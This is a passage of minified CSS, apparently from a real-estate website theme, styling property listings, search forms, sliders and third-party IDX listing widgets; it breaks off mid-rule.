.mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section-content-inner{position:relative;display:table;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-top{display:table-row;width:100%;height:30%;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom{display:table-row;width:100%;height:70%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-left,.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-left{width:calc(100% - 80px)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{width:80px}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{text-align:right}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-property-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:relative;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-featured{display:inline-block;position:absolute;right:0;top:0;color:#fc0;font-size:22px;width:28px;height:28px;text-align:center;line-height:33px;border-radius:50%;background-color:rgba(0,0,0,.7)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-title{margin:0;color:#fff}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-address{color:#fff;font-weight:400;line-height:13px;margin:3px 0 0}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-property-price{color:#000;background-color:#fff;padding:4px 6px 1px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border-radius:3px;font-size:18px;font-family:"Josefin Sans",sans-serif;font-weight:600}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item{margin:0 0 18px}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-image-section{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:44px;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:calc(100% - 44px);padding-left:13px}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title{margin:0}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title a{color:#000}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title a:hover{color:#000}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-property-price{font-weight:400;color:#4dc7ed}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-info,.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-property-types{color:#bebebe}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pl-item-inner:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section{position:relative}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-image{line-height:0;overflow:hidden}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-top{display:table-row;width:100%;height:30%;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom{display:table-row;width:100%;height:70%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-left,.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:50%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-right{text-align:right}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:relative;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-featured{display:inline-block;position:absolute;right:0;top:0;color:#fc0;font-size:22px;width:28px;height:28px;text-align:center;line-height:33px;border-radius:50%;background-color:rgba(0,0,0,.7)}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-id{color:#fff;font-weight:400}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-price{color:#000;background-color:#fff;padding:4px 6px 1px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border-radius:3px;font-size:18px;font-family:"Josefin Sans",sans-serif;font-weight:600}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-bottom-section{margin-top:13px}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-address{font-weight:400;color:#bebebe}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info{font-weight:600;color:#000}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-title{margin:0}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-re-add-to-compare{position:relative;z-index:10}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder{width:85%;margin:0 auto}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-title{color:#4dc7ed}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-search-holder .mkdf-search-bottom{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-search-holder .select2-container--default .select2-selection--single{color:#5b5a5a}.mkdf-property-search-holder .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 40px}.mkdf-property-search-holder .select2-container--default .select2-selection--single .select2-selection__arrow{border-left:0}.mkdf-property-search-holder .mkdf-search-property-icon{position:absolute;top:32px;left:15px;font-size:20px}.mkdf-property-search-holder .mkdf-search-bottom-part{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:bottom;padding-right:10px}.mkdf-property-search-holder .mkdf-search-bottom-part:last-child{padding-right:0}.mkdf-property-search-holder .mkdf-search-bottom-part .mkdf-btn,.mkdf-property-search-holder .mkdf-search-bottom-part label{width:100%}.mkdf-property-search-holder .mkdf-search-bottom-part .mkdf-btn{margin-bottom:14px}.mkdf-property-search-holder .mkdf-search-bottom-part .select2{display:inline-block;width:100%!important}.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:40%}@media only screen and (max-width:1024px){.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:33.33%}}@media only screen and (max-width:680px){.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:100%;display:block;margin-bottom:10px}}.mkdf-property-search-holder .mkdf-search-button-section{width:20%}@media only screen and (max-width:1024px){.mkdf-property-search-holder .mkdf-search-button-section{width:33.33%}}@media only screen and (max-width:680px){.mkdf-property-search-holder .mkdf-search-button-section{display:block;width:100%}}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .mkdf-search-property-icon,.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .select2-container--default .select2-selection--single .select2-selection__arrow,.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom label{color:#fff}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .select2-container--default .select2-selection--single{border-color:#fff;color:#fff}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .mkdf-btn:hover{color:#fff!important}.mkdf-property-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-slider-holder .mkdf-pl-inner{margin:0!important}.mkdf-property-slider-holder article{width:auto!important;padding:0!important;margin:0!important;float:none!important}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev{color:#fff}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-next:hover,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev:hover{color:rgba(255,255,255,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev{color:#333}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next:hover,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev:hover{color:rgba(51,51,51,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot.active span,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot:hover span{background-color:rgba(255,255,255,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot span{background-color:rgba(51,51,51,.2)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot.active span,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot:hover span{background-color:rgba(51,51,51,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-nav .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-dots{position:absolute;left:0;bottom:20px;width:100%;margin:0}.mkdf-property-type-list-holder.mkdf-light-skin .mkdf-ptl-item-title{color:#fff}.mkdf-property-type-list-holder.mkdf-light-skin .mkdf-ptl-item{border-color:rgba(255,255,255,.3)}.mkdf-property-type-list-holder .mkdf-ptl-item{display:inline-block;text-align:center;cursor:pointer;border-left:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-type-list-holder .mkdf-ptl-item:first-child{border-left:0}.mkdf-property-type-list-holder .mkdf-ptl-item-inner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-type-list-holder .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-type-list-holder .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-type-list-holder .mkdf-taxonomy-image{line-height:0;display:block;width:50px;margin:0 auto}.mkdf-property-type-list-holder .mkdf-taxonomy-icon{display:block}.mkdf-property-type-list-holder .mkdf-ptl-item-title{display:block;margin:10px 0 0}.mkdf-property-type-list-holder .mkdf-ptl-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-type-list-holder:not(.mkdf-ptl-one-column) li{float:left}.mkdf-property-type-list-holder.mkdf-ptl-two-columns li{width:50%}@media only screen and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-two-columns li:nth-child(2n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-three-columns li{width:33.33333%}@media only screen and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-three-columns li:nth-child(3n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-four-columns li:nth-child(4n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-five-columns li:nth-child(5n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-six-columns li:nth-child(6n+1){clear:both;border-left:0}}.dsidx-results .dsidx-prop-summary div a img{border:0!important}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b{color:#4dc7ed}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b a{color:#000}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b a:hover{color:#4dc7ed}.dsidx-results .dsidx-prop-summary .dsidx-prop-features>div{color:#000;font-weight:700}.dsidx-resp-search-box input[type=submit]{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;cursor:pointer}.dsidx-resp-search-box input[type=submit]:hover{background-color:transparent;border-color:#fc0}.dsidx-resp-search-box input[type=text]{margin-bottom:0;padding:11px 16px 8px}.dsidx-resp-search-box .select2-container--default{width:100%!important}.dsidx-resp-search-box .dsidx-resp-area{margin-bottom:10px}.dsidx-resp-search-box fieldset{display:block}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-half.dsidx-quick-resp-min-baths-area,.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-half.dsidx-quick-resp-min-beds-area{display:inline-block}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-search-form{margin:0 -5px}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area{padding:0 5px}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-location-area{width:30%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-type-area{width:30%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-beds-area{width:10%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-baths-area{width:10%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-min{width:20%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-max{width:30%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-submit{width:30%;text-align:left}#dsidx .dsidx-paging-control{font-size:13px;text-align:right}#dsidx .dsidx-sorting-control{text-align:left;font-size:13px}#dsidx #dsidx-map-control a{font-size:13px}#dsidx #dsidx-map-control img{display:none}#dsidx #dsidx-listings li.dsidx-listing-container{margin-bottom:20px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-listing{border-bottom:0;-webkit-box-shadow:none;box-shadow:none}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media{padding:0;margin:0;background:0 0;width:300px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo{border:0;background:0 0}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo .dsidx-photo-count{display:none}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data{margin:0 0 0 320px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-primary-data{padding:0 0 20px 0}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-primary-data .dsidx-price{background-color:#4dc7ed}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data div.dsidx-secondary-data-line{font-size:13px;font-weight:700;color:#000}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data div.dsidx-secondary-data-line span{font-size:13px;font-weight:700;color:#000}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data .dsidx-secondary-data-mls-number{font-size:13px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data .dsidx-secondary-data-mls-number span{color:#bebebe;font-size:13px}.dsidx-shortcode-item .dsidx-primary-photo{margin-bottom:30px}.dsidx-shortcode-item .dsidx-primary-photo img{border:0!important}.dsidx-shortcode-item .dsidx-primary-data tbody tr{border-left:0;border-right:0}.dsidx-shortcode-item .dsidx-primary-data tbody tr th{padding-left:0;font-weight:300;border-right:1px solid #e1e1e1}.dsidx-shortcode-item .dsidx-primary-data tbody tr td{font-weight:600;color:#000;text-align:center}.dsidx-shortcode-item blockquote{font-size:13px;margin:15px 0;text-align:justify;line-height:20px}.dsidx-shortcode-item blockquote:before{display:none}.dsidx-shortcode-item h3{text-decoration:none!important}.dsidx-shortcode-item table{margin-left:0!important}.dsidx-shortcode-item table tbody tr{border-left:0;border-right:0}.dsidx-shortcode-item table tbody tr th{padding-left:0;border-right:0;font-weight:300}.dsidx-shortcode-item table tbody tr td{font-weight:600;color:#000;text-align:left}.dsidx-shortcode-item .dsidx-shortcode-map{margin-left:0!important;border:0!important}#dsidx.dsidx-details .dsidx-top-actions a{font-size:13px}#dsidx.dsidx-details .dsidx-top-actions a img{display:none}#dsidx.dsidx-details #dsidx-header table tbody tr,#dsidx.dsidx-details #dsidx-header table thead tr{border:0}#dsidx.dsidx-details #dsidx-header table td{padding:0}#dsidx.dsidx-details #dsidx-header #dsidx-media-td{width:100%}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data tr{border-bottom:1px solid #e1e1e1}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data tr th{padding-left:0}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data td{text-align:right}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data .dsidx-secondary-row{background-color:transparent}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price{border-bottom:0;text-align:right}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price th{padding-bottom:20px;color:#000}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price td{display:inline-block;width:auto;padding:5px;background-color:#4dc7ed;color:#fff}#dsidx.dsidx-details #dsidx-media{height:auto!important;max-width:none;text-align:left}#dsidx.dsidx-details #dsidx-media #dsidx-photos img{max-width:100%;max-height:initial;border:0}#dsidx.dsidx-details #dsidx-description{font-size:13px;margin:15px 0;text-align:justify;line-height:20px}#dsidx.dsidx-details #dsidx-description:before{display:none}#dsidx.dsidx-details #dsidx-secondary-data .dsidx-secondary-row{background-color:transparent}#dsidx.dsidx-details #dsidx-secondary-data tbody tr{border-left:0;border-right:0}#dsidx.dsidx-details #dsidx-secondary-data tbody th{padding-left:0;padding-right:0;width:30%}#dsidx.dsidx-details #dsidx-secondary-data tbody th:nth-child(3){width:20%;text-align:left}#dsidx.dsidx-details #dsidx-secondary-data tbody td{font-weight:700;color:#000;width:30%;text-align:left}#dsidx.dsidx-details #dsidx-secondary-data tbody td:nth-child(4){width:20%;text-align:right}#dsidx.dsidx-details #dsidx-schools .dsidx-secondary-row,#dsidx.dsidx-details .dsidx-supplemental-data .dsidx-secondary-row{background-color:transparent!important}#dsidx.dsidx-details #dsidx-schools tbody,#dsidx.dsidx-details .dsidx-supplemental-data tbody{text-align:left}#dsidx.dsidx-details #dsidx-schools tbody tr,#dsidx.dsidx-details .dsidx-supplemental-data tbody tr{border-left:0;border-right:0}#dsidx.dsidx-details #dsidx-schools tbody th,#dsidx.dsidx-details .dsidx-supplemental-data tbody th{width:60%;border-right:0;padding-left:0!important}#dsidx.dsidx-details #dsidx-schools tbody td,#dsidx.dsidx-details .dsidx-supplemental-data tbody td{width:40%;text-align:left;font-weight:700;color:#000}#dsidx.dsidx-details .dsidx-supplemental-data tbody th{text-transform:lowercase}#dsidx.dsidx-details .dsidx-supplemental-data tbody th:first-letter{text-transform:uppercase}#dsidx.dsidx-details h3{border-bottom:0!important}#dsidx.dsidx-details #dsidx-contact-form-header{border-bottom:1px solid #e1e1e1;padding-bottom:15px}#dsidx.dsidx-details #dsidx-contact-form .dsidx-secondary-row{background-color:transparent!important}#dsidx.dsidx-details #dsidx-contact-form tbody tr{border:0}#dsidx.dsidx-details #dsidx-contact-form tbody td{padding-left:0}#dsidx.dsidx-details #dsidx-contact-form tbody td.column-one{width:30%}#dsidx.dsidx-details #dsidx-contact-form tbody td.column-two{width:70%}#dsidx.dsidx-details #dsidx-contact-form input.dsidx-text{padding:11px 16px 8px;font-size:13px;font-weight:300}#dsidx.dsidx-details #dsidx-contact-form .dsidx-contact-form-schedule-date-row .select2-container--default{min-width:150px}#dsidx.dsidx-details #dsidx-contact-form #dsidx-contact-form-submit{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;cursor:pointer}#dsidx.dsidx-details #dsidx-contact-form #dsidx-contact-form-submit:hover{background-color:transparent;border-color:#fc0}.widget.dsidx-widget-guided-search .dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit],.widget.dsidx-widget-quick-search .dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit]{width:100%}.widget.dsidx-widget-listings div.dsidx-results-widget,.widget.dsidx-widget-listings div.dsidx-results-widget p{font-family:Hind,sans-serif!important}.widget.dsidx-widget-listings .dsidx-controls{text-align:left!important}.widget.dsidx-widget-listings .dsidx-controls a:first-child{padding-left:0!important}.widget.dsidx-widget-listings .dsidx-slideshow{padding:0 0 25px 0}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing .dsidx-photo{width:75px}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing .dsidx-photo img{max-width:75px!important;border:0;height:56px}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing p span{display:block}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing h4,.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing p{margin-left:85px!important}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control{width:auto;display:inline-block;background:0 0;font-weight:400;font-size:0}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control:before{content:'';font-size:22px;font-family:ElegantIcons}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-up{top:auto;color:#000!important;bottom:0;left:0}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-up:before{content:'\34'}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-down{right:0;color:#000!important}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-down:before{content:'\35'}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing .dsidx-photo,.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo{top:22px;width:75px}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing .dsidx-photo img,.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo img{max-width:75px!important;border:0}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing h4,.widget.dsidx-widget-listings .dsidx-expanded .featured-listing ul,.widget.dsidx-widget-listings .dsidx-map .featured-listing h4,.widget.dsidx-widget-listings .dsidx-map .featured-listing ul{margin-left:85px!important}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing ul li,.widget.dsidx-widget-listings .dsidx-map .featured-listing ul li{padding:0;border-bottom:0}.widget.dsidx-widget-listings .dsidx-map .dsidx-results-widget-map-details{height:auto;margin-top:15px}.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo{top:12px}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing{width:100%;background:0 0;border:0;color:inherit}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing h3.widget-title{padding-left:0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing h3.widget-title a{color:#000!important}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow{height:auto;background:0 0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow .dsidx-widget-single-listing-photo{width:100%;height:auto;line-height:initial}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta{font-size:13px;font-weight:600;background:0 0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta div{padding-left:0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta div:after{display:none}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:after,.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:before{content:" ";display:table}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:after{clear:both}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-detail{color:#000}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-detail .dsidx-widget-single-listing-detail-description{color:#5a5a5a;font-weight:400;font-size:13px;vertical-align:middle}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-price{display:inline-block;background:#4dc7ed;padding-left:8px;color:#fff;line-height:20px}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-photo-count{display:none}#ihf-main-container input[name=firstName],#ihf-main-container input[name=lastName],#ihf-main-container input[name=newEmail],#ihf-main-container input[type=email],#ihf-main-container input[type=number],#ihf-main-container input[type=tel],#ihf-main-container input[type=text]{padding:11px 16px 